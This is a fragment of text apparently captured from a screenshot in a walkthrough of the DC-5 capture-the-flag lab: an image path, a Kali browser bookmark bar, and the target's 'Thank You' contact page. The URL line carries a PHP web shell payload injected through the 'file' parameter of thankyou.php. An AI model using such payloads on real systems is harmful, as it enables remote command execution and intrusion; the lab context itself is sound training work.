 192.168.133.143/thankyou.php?file=<?php @eval($POST["cmd"]);?>
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.